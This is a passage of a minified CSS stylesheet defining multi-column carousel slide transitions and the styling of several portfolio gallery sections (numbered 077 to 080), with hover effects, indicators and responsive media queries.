.carousel-inner>.item.left,.five_coloumns .carousel-inner>.item.prev.right,.five_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.five_coloumns .carousel-inner>.active.left,.five_coloumns .carousel-inner>.prev{left:-20%}.five_coloumns .carousel-inner>.active.right,.five_coloumns .carousel-inner>.next{left:20%}.five_coloumns .carousel-inner>.left,.five_coloumns .carousel-inner>.prev.right,.five_coloumns .carousel-inner>.active{left:0}.five_coloumns .carousel-inner .cloneditem-3,.five_coloumns .carousel-inner .cloneditem-4,.five_coloumns .carousel-inner .cloneditem-5{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.five_coloumns .carousel-inner>.item.active.right,.five_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(20%,0,0);transform:translate3d(20%,0,0);left:0}.five_coloumns .carousel-inner>.item.active.left,.five_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-20%,0,0);transform:translate3d(-20%,0,0);left:0}.five_coloumns .carousel-inner>.item.left,.five_coloumns .carousel-inner>.item.prev.right,.five_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.four_coloumns .cloneditem-1,.four_coloumns .cloneditem-2,.four_coloumns .cloneditem-3{display:none}@media all and (min-width:768px){.four_coloumns .carousel-inner>.active.left,.four_coloumns .carousel-inner>.prev{left:-50%}.four_coloumns .carousel-inner>.active.right,.four_coloumns .carousel-inner>.next{left:50%}.four_coloumns .carousel-inner>.left,.four_coloumns .carousel-inner>.prev.right,.four_coloumns .carousel-inner>.active{left:0}.four_coloumns .carousel-inner .cloneditem-1{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.four_coloumns .carousel-inner>.item.active.right,.four_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);left:0}.four_coloumns .carousel-inner>.item.active.left,.four_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);left:0}.four_coloumns .carousel-inner>.item.left,.four_coloumns .carousel-inner>.item.prev.right,.four_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.four_coloumns .carousel-inner>.active.left,.four_coloumns .carousel-inner>.prev{left:-25%}.four_coloumns .carousel-inner>.active.right,.four_coloumns .carousel-inner>.next{left:25%}.four_coloumns .carousel-inner>.left,.four_coloumns .carousel-inner>.prev.right,.four_coloumns .carousel-inner>.active{left:0}.four_coloumns .carousel-inner .cloneditem-2,.four_coloumns .carousel-inner .cloneditem-3{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.four_coloumns .carousel-inner>.item.active.right,.four_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(25%,0,0);transform:translate3d(25%,0,0);left:0}.four_coloumns .carousel-inner>.item.active.left,.four_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-25%,0,0);transform:translate3d(-25%,0,0);left:0}.four_coloumns .carousel-inner>.item.left,.four_coloumns .carousel-inner>.item.prev.right,.four_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.three_coloumns .cloneditem-1,.three_coloumns .cloneditem-2{display:none}@media all and (min-width:768px){.three_coloumns .carousel-inner>.active.left,.three_coloumns .carousel-inner>.prev{left:-33.333%}.three_coloumns .carousel-inner>.active.right,.three_coloumns .carousel-inner>.next{left:33.333%}.three_coloumns .carousel-inner>.left,.three_coloumns .carousel-inner>.prev.right,.three_coloumns .carousel-inner>.active{left:0}.three_coloumns .carousel-inner .cloneditem-1,.three_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.three_coloumns .carousel-inner>.item.active.right,.three_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.active.left,.three_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.left,.three_coloumns .carousel-inner>.item.prev.right,.three_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.three_coloumns .carousel-inner>.active.left,.three_coloumns .carousel-inner>.prev{left:-33.333%}.three_coloumns .carousel-inner>.active.right,.three_coloumns .carousel-inner>.next{left:33.333%}.three_coloumns .carousel-inner>.left,.three_coloumns .carousel-inner>.prev.right,.three_coloumns .carousel-inner>.active{left:0}.three_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.three_coloumns .carousel-inner>.item.active.right,.three_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(33.333%,0,0);transform:translate3d(33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.active.left,.three_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-33.333%,0,0);transform:translate3d(-33.333%,0,0);left:0}.three_coloumns .carousel-inner>.item.left,.three_coloumns .carousel-inner>.item.prev.right,.three_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.two_coloumns .cloneditem-1{display:none}@media all and (min-width:768px){.two_coloumns .carousel-inner>.active.left,.two_coloumns .carousel-inner>.prev{left:-50%}.two_coloumns .carousel-inner>.active.right,.two_coloumns .carousel-inner>.next{left:50%}.two_coloumns .carousel-inner>.left,.two_coloumns .carousel-inner>.prev.right,.two_coloumns .carousel-inner>.active{left:0}.two_coloumns .carousel-inner .cloneditem-1{display:block}}@media all and (min-width:768px) and (transform-3d),all and (min-width:768px) and (-webkit-transform-3d){.two_coloumns .carousel-inner>.item.active.right,.two_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);left:0}.two_coloumns .carousel-inner>.item.active.left,.two_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);left:0}.two_coloumns .carousel-inner>.item.left,.two_coloumns .carousel-inner>.item.prev.right,.two_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}@media all and (min-width:992px){.two_coloumns .carousel-inner>.active.left,.two_coloumns .carousel-inner>.prev{left:-50%}.two_coloumns .carousel-inner>.active.right,.two_coloumns .carousel-inner>.next{left:50%}.two_coloumns .carousel-inner>.left,.two_coloumns .carousel-inner>.prev.right,.two_coloumns .carousel-inner>.active{left:0}.two_coloumns .carousel-inner .cloneditem-2{display:block}}@media all and (min-width:992px) and (transform-3d),all and (min-width:992px) and (-webkit-transform-3d){.two_coloumns .carousel-inner>.item.active.right,.two_coloumns .carousel-inner>.item.next{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0);left:0}.two_coloumns .carousel-inner>.item.active.left,.two_coloumns .carousel-inner>.item.prev{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);left:0}.two_coloumns .carousel-inner>.item.left,.two_coloumns .carousel-inner>.item.prev.right,.two_coloumns .carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.portfolio_077_content{background:rgba(0,0,0,0.85)}.portfolio_077{padding:50px 0;overflow:hidden;position:relative;background:#242424}.portfolio_077>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_077>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_077>.carousel-inner>.item{overflow:hidden}.portfolio_077>.carousel-inner>.item>.row{margin:0}.portfolio_077_indicators>.carousel-indicators{top:180px;right:0;left:0;width:100%;height:40px;font-size:0;margin:0 auto;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:15px;padding-right:15px;white-space:nowrap}.portfolio_077_indicators>.carousel-indicators li{width:auto;height:35px;border:0;margin:0 3px;color:#fff;text-indent:0;padding:0 10px;font-size:10px;overflow:hidden;line-height:35px;text-align:center;letter-spacing:1px;background:#c9c9c9;text-transform:uppercase;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:background .6s cubic-bezier(0.19,1,0.22,1);transition:background .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_indicators>.carousel-indicators .active{width:auto;height:35px;border:0;margin:0 3px;text-indent:0;color:#fff;background:#d8ae4c}.portfolio_077_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_077_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.portfolio_077_control_button .carousel-control{top:25px;opacity:1;width:35px;height:35px;z-index:100;bottom:auto;color:#fff;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;background:#c9c9c9;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.19,1,0.22,1);transition:all .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_control_button .carousel-control.left{left:auto;right:62px}.portfolio_077_control_button .carousel-control.right{right:25px}.portfolio_077_control_button .carousel-control:hover{color:#fff;background:#d8ae4c}.portfolio_077_header>h1,.portfolio_077_header>p,.portfolio_077_content>h5>a{padding:0;text-shadow:none;letter-spacing:1px;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_077_header{width:35%;text-align:center;margin:0 auto 75px auto}.portfolio_077_header>h1{color:#c9c9c9;font-size:25px;font-weight:600;text-align:center;position:relative;margin:0 0 30px 0;text-transform:uppercase}.portfolio_077_header>h1>span{color:#d8ae4c}.portfolio_077_header>h1:after{left:0;right:auto;width:100%;content:"";height:1px;margin:auto;bottom:-10px;position:absolute;background:#c9c9c9}.portfolio_077_header>p{color:#c9c9c9;font-size:16px;font-weight:300}.portfolio_077_grid{padding:10px}.portfolio_077_grid_mov_2{padding:0}.portfolio_077_grid_mov_2>.row{margin:0}.portfolio_077_grid_mov_2>.row>div{padding:5px 5px}.portfolio_077_wrapper{overflow:hidden;position:relative}.portfolio_077_wrapper>img{width:100%;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:-moz-transform .6s cubic-bezier(0.19,1,0.22,1);transition:transform .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_wrapper:hover>img{-webkit-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25)}.portfolio_077_content{top:0;left:0;bottom:0;opacity:0;width:100%;padding:10px;visibility:hidden;text-align:center;position:absolute;-webkit-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25);background-image:url(../images/portfolio_077_plus.png);background-repeat:no-repeat;background-position:center;-webkit-background-size:15%;-moz-background-size:15%;-o-background-size:15%;background-size:15%;-webkit-transition:all .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:all .6s cubic-bezier(0.19,1,0.22,1);transition:all .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_content:before,.portfolio_077_content:after,.portfolio_077_content>:first-child:before,.portfolio_077_content>:first-child:after{width:40px;height:40px;content:' ';position:absolute;border-style:solid;border-color:#D8AE4C}.portfolio_077_content:before{top:8px;left:8px;border-width:1px 0 0 1px}.portfolio_077_content:after{top:8px;right:8px;border-width:1px 1px 0 0}.portfolio_077_content>:first-child:before{right:8px;bottom:8px;border-width:0 1px 1px 0}.portfolio_077_content>:first-child:after{left:8px;bottom:8px;border-width:0 0 1px 1px}.portfolio_077_wrapper:hover>.portfolio_077_content{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.portfolio_077_content>h5{margin:15px 0 0 0}.portfolio_077_content>h5>a{color:#fff;font-size:12px;font-weight:300;text-decoration:none;text-transform:uppercase;-webkit-transition:color .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:color .6s cubic-bezier(0.19,1,0.22,1);transition:color .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_077_content>h5>a:hover{color:#D8AE4C}.portfolio_077_content_col_2>h5{margin-top:40px}.portfolio_077_content_col_2>h5>a{font-size:50px}.portfolio_077_content_col_3>h5>a{font-size:35px}.portfolio_077_content_col_4>h5>a{font-size:25px}.portfolio_077_content_col_4_mov_2>h5>a{font-size:25px}@media only screen and (max-width:480px){.portfolio_077_indicators>.carousel-indicators{display:none}.portfolio_077_control_button .carousel-control{display:none}.portfolio_077{padding:25px 0}.portfolio_077_header{width:90%;margin:0 auto 50px auto}.portfolio_077_content>h5{margin-top:35px}.portfolio_077_content>h5>a{font-size:20px}}@media(min-width:481px) and (max-width:767px){.portfolio_077_control_button .carousel-control{top:10px}.portfolio_077_control_button .carousel-control.left{left:auto;right:47px}.portfolio_077_control_button .carousel-control.right{right:10px}.portfolio_077_header{width:70%}.portfolio_077_content>h5{margin-top:35px}.portfolio_077_content>h5>a{font-size:35px}}@media(min-width:768px) and (max-width:991px){.portfolio_077_header{width:60%}.portfolio_077_content_col_2>h5>a{font-size:30px}.portfolio_077_content_col_3>h5>a{font-size:20px}.portfolio_077_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_077_content_col_6_mov_2:before,.portfolio_077_content_col_6_mov_2:after,.portfolio_077_content_col_6_mov_2>:first-child:before,.portfolio_077_content_col_6_mov_2>:first-child:after{width:20px;height:20px}}@media(min-width:992px) and (max-width:1225px){.portfolio_077_content:before,.portfolio_077_content:after,.portfolio_077_content>:first-child:before,.portfolio_077_content>:first-child:after{width:20px;height:20px}.portfolio_077_content_col_2>h5{margin-top:25px}.portfolio_077_content_col_2>h5>a{font-size:40px}.portfolio_077_content_col_3>h5>a{font-size:30px}.portfolio_077_content_col_4>h5>a{font-size:15px}.portfolio_077_content_col_4_mov_2>h5>a{font-size:16px}}.portfolio_078_content{background:#fff}.portfolio_078{overflow:hidden;position:relative;padding:50px 10px;background:#fff}.portfolio_078>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_078>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_078>.carousel-inner>.item{overflow:hidden}.portfolio_078>.carousel-inner>.item>.row{margin:0}.portfolio_078_indicators>.carousel-indicators{left:0;right:0;top:120px;width:100%;height:40px;font-size:0;margin:0 auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:15px;padding-right:15px;white-space:nowrap}.portfolio_078_indicators>.carousel-indicators li{width:auto;height:35px;margin:0 3px;color:#000;text-indent:0;padding:0 15px;font-size:10px;overflow:hidden;line-height:35px;text-align:center;letter-spacing:1px;border:1px solid #eee;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:50px;border-radius:50px;-webkit-transition:background .6s cubic-bezier(0.19,1,0.22,1);transition:background .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_indicators>.carousel-indicators .active{width:auto;height:35px;margin:0 3px;text-indent:0;color:#000;background:#eee;border:1px solid #eee}.portfolio_078_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_078_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.portfolio_078_control_button .carousel-control{top:10px;opacity:1;width:35px;height:35px;z-index:100;bottom:auto;color:#000;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;background:#f5f5f5;-webkit-font-smoothing:antialiased;border-radius:100%;-webkit-border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.19,1,0.22,1);transition:all .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_control_button .carousel-control.left{left:0;right:36px;margin:0 auto}.portfolio_078_control_button .carousel-control.right{right:0;left:36px;margin:0 auto}.portfolio_078_control_button .carousel-control:hover{color:#000;background:#eee}.portfolio_078_header>h1,.portfolio_078_content>h5>a{padding:0;text-shadow:none;letter-spacing:0;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_078_header{width:35%;text-align:center;margin:15px auto 75px auto}.portfolio_078_header>h1{color:#000;font-size:30px;font-weight:800;text-align:center;position:relative;margin:0 0 30px 0;text-transform:uppercase}.portfolio_078_grid{padding:5px}.portfolio_078_grid_mov_2{padding:0}.portfolio_078_grid_mov_2>.row{margin:0}.portfolio_078_grid_mov_2>.row>div{padding:5px 5px}.portfolio_078_wrapper{overflow:hidden;position:relative;border:5px solid #eee}.portfolio_078_wrapper>img{width:100%}.portfolio_078_content{top:0;left:0;bottom:0;opacity:0;width:100%;padding:10px;overflow-y:auto;visibility:hidden;text-align:center;position:absolute;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .8s cubic-bezier(0.19,1,0.22,1);-moz-transition:all .8s cubic-bezier(0.19,1,0.22,1);transition:all .8s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_wrapper:hover>.portfolio_078_content{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.portfolio_078_content>h5{left:0;right:0;top:auto;bottom:3%;margin:auto;height:35px;display:block;line-height:35px;position:absolute;text-align:center}.portfolio_078_content>h5>a{color:#000;font-size:14px;font-weight:400;text-decoration:none;text-transform:uppercase;-webkit-transition:color .6s cubic-bezier(0.19,1,0.22,1);-moz-transition:color .6s cubic-bezier(0.19,1,0.22,1);transition:color .6s cubic-bezier(0.19,1,0.22,1)}.portfolio_078_content>h5>a:hover{color:rgba(0,0,0,0.5)}.portfolio_078_content_col_2>h5{bottom:20%}.portfolio_078_content_col_2>h5>a{font-size:50px}.portfolio_078_content_col_3>h5{bottom:12%}.portfolio_078_content_col_3>h5>a{font-size:25px}.portfolio_078_content_col_4>h5{bottom:12%}.portfolio_078_content_col_4>h5>a{font-size:25px}.portfolio_078_content_col_4_mov_2>h5{bottom:12%}.portfolio_078_content_col_4_mov_2>h5>a{font-size:25px}.portfolio_078_link{top:0;left:0;right:0;bottom:0;height:50px;margin:auto;position:absolute}.portfolio_078_link>a{width:50px;height:50px;color:#000;font-size:12px;text-shadow:none;line-height:50px;background:#f5f5f5;display:inline-block;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.portfolio_078_link>a:hover{color:#000;background:#eee}.portfolio_078_content::-webkit-scrollbar{width:4px}.portfolio_078_content::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}@media only screen and (max-width:480px){.portfolio_078_indicators>.carousel-indicators{display:none}.portfolio_078_header{width:90%;margin:0 auto 50px auto}.portfolio_078_content_col_2>h5{bottom:10%}.portfolio_078_content_col_2>h5>a{font-size:25px}}@media(min-width:481px) and (max-width:767px){.portfolio_078_header{width:70%}.portfolio_078_content>h5{bottom:15%}.portfolio_078_content>h5>a{font-size:35px}}@media(min-width:768px) and (max-width:991px){.portfolio_078_header{width:60%}.portfolio_078_content_col_2>h5>a{font-size:30px}.portfolio_078_content_col_3>h5>a{font-size:20px}.portfolio_078_content_col_4_mov_2>h5{bottom:0}.portfolio_078_content_col_4_mov_2>h5>a{font-size:16px}.portfolio_078_content_col_6_mov_2>h5>a{font-size:10px}.portfolio_078_content_col_6_mov_2>.portfolio_078_link>a{width:30px;height:30px;font-size:9px;line-height:30px}}@media(min-width:992px) and (max-width:1225px){.portfolio_078_link{bottom:35%}.portfolio_078_content_col_2>h5>a{font-size:40px}.portfolio_078_content_col_3>h5>a{font-size:30px}.portfolio_078_content_col_4>h5>a{font-size:15px}.portfolio_078_content_col_4_mov_2>h5>a{font-size:16px}}.portfolio_079_content{background:rgba(253,255,57,0.9)}.portfolio_079{overflow:hidden;position:relative;background:#fff}.portfolio_079>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_079>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_079>.carousel-inner>.item{overflow:hidden}.portfolio_079>.carousel-inner>.item>.row{margin:0}.portfolio_079_indicators>.carousel-indicators{left:0;right:0;top:225px;width:95%;bottom:auto;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:15px;padding-right:15px;white-space:nowrap}.portfolio_079_indicators>.carousel-indicators li{width:auto;height:25px;margin:0 3px;color:#fff;text-indent:0;padding:0 5px;font-size:11px;overflow:hidden;line-height:25px;text-align:center;letter-spacing:1px;border:0;text-transform:uppercase;font-family:'Ubuntu',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:background .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:background .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_indicators>.carousel-indicators .active{width:auto;height:25px;margin:0 3px;text-indent:0;color:#FDFF39;background:transparent;border:0}.portfolio_079_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_079_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.portfolio_079_control_button .carousel-control{top:25px;opacity:1;width:25px;height:25px;z-index:100;bottom:auto;color:#fdff39;font-size:16px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;background:transparent;-webkit-font-smoothing:antialiased;-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_control_button .carousel-control.left{left:auto;right:55px;margin:0 auto}.portfolio_079_control_button .carousel-control.right{left:auto;right:25px;margin:0 auto}.portfolio_079_control_button .carousel-control:hover{opacity:.7;color:#fdff39;background:transparent}.portfolio_079_header>h1,.portfolio_079_content>h5>a{padding:0;text-shadow:none;letter-spacing:0;font-family:'Ubuntu',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_079_header{margin:0;padding:0;width:100%;height:300px;position:relative;background-position:center;background-repeat:no-repeat;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}.portfolio_079_header:before{top:0;left:0;right:0;bottom:0;content:"";width:100%;height:100%;position:absolute;background:rgba(0,0,0,0.9)}.portfolio_079_header>h1{top:50px;margin:0;left:175px;width:350px;color:#fff;font-size:25px;font-weight:700;text-align:left;position:relative;text-transform:uppercase}.portfolio_079_header>h1>span{color:#000;padding:0 7px;margin-left:10px;background:#fdff39;-webkit-border-radius:3px;border-radius:3px}.portfolio_079_grid{padding:0}.portfolio_079_grid_mov_2{padding:0}.portfolio_079_grid_mov_2>.row{margin:0}.portfolio_079_grid_mov_2>.row>div{padding:0}.portfolio_079_wrapper{overflow:hidden;position:relative}.portfolio_079_wrapper:before{width:100%;content:"";height:100%;position:absolute;background:rgba(0,0,0,0.3);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_wrapper:hover:before{opacity:0;visibility:hidden;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.portfolio_079_wrapper>img{width:100%}.portfolio_079_content{top:0;left:0;bottom:0;opacity:0;width:100%;visibility:hidden;text-align:center;position:absolute;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%);-webkit-transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99);-ms-transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .8s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_wrapper:hover>.portfolio_079_content{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.portfolio_079_content>h5{top:0;left:0;right:0;bottom:0;margin:auto;width:100px;height:30px;line-height:30px;position:absolute;text-align:center;background:#000;-webkit-border-radius:3px;border-radius:3px}.portfolio_079_content>h5>a{color:#fdff39;display:block;font-size:12px;font-weight:400;text-decoration:none;text-transform:capitalize;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-moz-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.portfolio_079_content>h5>a:hover{color:#fff;background:rgba(253,255,57,0.4)}@media only screen and (max-width:480px){.portfolio_079_indicators>.carousel-indicators{top:150px}.portfolio_079_header{max-height:200px;background-position:initial}.portfolio_079_header>h1{left:5%;top:80px;width:250px}}@media(min-width:481px) and (max-width:767px){.portfolio_079_header{background-position:initial}.portfolio_079_header>h1{left:10%;top:90px}}@media(min-width:768px) and (max-width:991px){.portfolio_079_header{background-position:initial}}@media(min-width:992px) and (max-width:1225px){.portfolio_079_header{background-position:initial}}.portfolio_080_content{background:rgba(0,0,0,0.8)}.portfolio_080{padding:50px 25px;overflow:hidden;position:relative;background:#f7f7f7}.portfolio_080>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_080>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_080>.carousel-inner>.item{overflow:hidden}.portfolio_080>.carousel-inner>.item>.row{margin:0}.portfolio_080_indicators>.carousel-indicators{left:230px;right:auto;top:88px;width:50%;bottom:auto;height:30px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.portfolio_080_indicators>.carousel-indicators li{width:auto;height:25px;margin:0 3px;color:#303030;text-indent:0;padding:0 5px;font-size:11px;font-weight:500;overflow:hidden;line-height:25px;text-align:center;letter-spacing:1px;border:0;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.portfolio_080_indicators>.carousel-indicators .active{width:auto;height:25px;margin:0 3px;text-indent:0;color:#303030;background:transparent;border:0;font-weight:700}.portfolio_080_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.portfolio_080_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.portfolio_080_control_button .carousel-control{top:55px;opacity:1;width:20px;height:20px;z-index:100;bottom:auto;color:#3A3A3A;font-size:22px;cursor:pointer;font-weight:400;overflow:hidden;line-height:20px;text-shadow:none;position:absolute;background:transparent;-webkit-font-smoothing:antialiased;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.portfolio_080_control_button .carousel-control.left{left:90px;right:auto;margin:0 auto}.portfolio_080_control_button .carousel-control.right{left:135px;right:auto;margin:0 auto}.portfolio_080_control_button .carousel-control:hover{opacity:.7;color:#D6E350;background:transparent}.portfolio_080_header>h1,.portfolio_080_content>h5>a{padding:0;text-shadow:none;letter-spacing:1px;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.portfolio_080_header{top:20px;left:40px;width:150px;height:20px;position:relative;margin:0 0 75px 0;border-right:1px solid #D6E350}.portfolio_080_header>h1{color:#191919;font-size:20px;font-weight:600;text-align:left;position:relative;text-transform:uppercase}.portfolio_080_grid{padding:1px}.portfolio_080_grid_mov_2{padding:0}.portfolio_080_grid_mov_2>.row{margin:0}.portfolio_080_grid_mov_2>.row>div{padding:1px}.portfolio_080_wrapper{overflow:hidden;position:relative}.portfolio_080_wrapper>img{width:100%;-webkit-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transition:-webkit-transform 1s cubic-bezier(0.3,1,0,1);-moz-transition:-moz-transform 1s cubic-bezier(0.3,1,0,1);-ms-transition:-ms-transform 1s cubic-bezier(0.3,1,0,1);transition:transform 1s cubic-bezier(0.3,1,0,1)}.portfolio_080_wrapper:hover>img{-webkit-transform:scale(2) rotate(45deg);-ms-transform:scale(2) rotate(45deg);transform:scale(2) rotate(45deg)}.portfolio_080_content{top:75%;left:0;width:100%;height:100%;text-align:center;position:absolute;-webkit-transition:top 1s cubic-bezier(0.3,1,0,1);transition:top 1s 